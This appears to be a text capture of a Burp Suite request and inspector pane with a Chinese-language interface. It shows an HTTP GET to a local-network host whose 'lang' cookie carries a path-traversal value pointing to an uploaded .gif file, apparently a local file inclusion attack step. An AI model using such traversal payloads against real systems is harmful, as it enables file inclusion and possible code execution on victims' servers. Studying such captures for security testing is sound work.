 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET / HTTP/1.1
2 Host: 192.168.0.102
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/99.0.4844.74 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Connection : close
9 Cookie: lang=
..%2fupload%2fd885dd019005c7d0a804e017ddb7c3c9
.gif
10
11
响应(Respons)
检查器(Inspector)
请求包的属性(Request Attributes) 2
请求包的查询参数(Request Query Parameters) 0
请求包的Body参数(Request Body Parameters) 0
请求包Cookies(Request Cookies) 1
名字(Name) Value
lang ../upload/d885dd019005c7d0a804e017ddb7c3c9.gif
请求头(Request Headers) 8